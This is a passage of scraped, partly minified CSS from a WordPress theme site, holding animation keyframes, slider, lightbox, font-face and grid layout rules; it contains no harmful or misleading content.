swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff) format('woff');
font-weight: 900;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff) format('woff');
font-weight: 100;
font-style: normal;
}@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff) format('woff');
font-weight: 600;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff) format('woff');
font-weight: 600;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff) format('woff');
font-weight: 500;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff) format('woff');
font-weight: 300;
font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css
body_size: 55079
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
}
.container-fluid {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666667%;
}
.col-xs-10 {
width: 83.33333333%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666667%;
}
.col-xs-7 {
width: 58.33333333%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666667%;
}
.col-xs-4 {
width: 33.33333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.66666667%;
}
.col-xs-1 {
width: 8.33333333%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666667%;
}
.col-xs-pull-10 {
right: 83.33333333%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666667%;
}
.col-xs-pull-7 {
right: 58.33333333%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666667%;
}
.col-xs-pull-4 {
right: 33.33333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.66666667%;
}
.col-xs-pull-1 {
right: 8.33333333%;
}
.col-xs-pull-0 {
right: auto;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666667%;
}
.col-xs-push-10 {
left: 83.33333333%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666667%;
}
.col-xs-push-7 {
left: 58.33333333%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666667%;
}
.col-xs-push-4 {
left: 33.33333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.66666667%;
}
.col-xs-push-1 {
left: 8.33333333%;
}
.col-xs-push-0 {
left: auto;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666667%;
}
.col-xs-offset-10 {
margin-left: 83.33333333%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666667%;
}
.col-xs-offset-7 {
margin-left: 58.33333333%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.66666667%;
}
.col-xs-offset-1 {
margin-left: 8.33333333%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666667%;
}
.col-sm-10 {
width: 83.33333333%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666667%;
}
.col-sm-7 {
width: 58.33333333%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666667%;
}
.col-sm-4 {
width: 33.33333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.66666667%;
}
.col-sm-1 {
width: 8.33333333%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666667%;
}
.col-sm-pull-10 {
right: 83.33333333%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666667%;
}
.col-sm-pull-7 {
right: 58.33333333%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666667%;
}
.col-sm-pull-4 {
right: 33.33333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.66666667%;
}
.col-sm-pull-1 {
right: 8.33333333%;
}
.col-sm-pull-0 {
right: auto;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666667%;
}
.col-sm-push-10 {
left: 83.33333333%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666667%;
}
.col-sm-push-7 {
left: 58.33333333%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666667%;
}
.col-sm-push-4 {
left: 33.33333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.66666667%;
}
.col-sm-push-1 {
left: 8.33333333%;
}
.col-sm-push-0 {
left: auto;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666667%;
}
.col-sm-offset-10 {
margin-left: 83.33333333%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666667%;
}
.col-sm-offset-7 {
margin-left: 58.33333333%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.66666667%;
}
.col-sm-offset-1 {
margin-left: 8.33333333%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
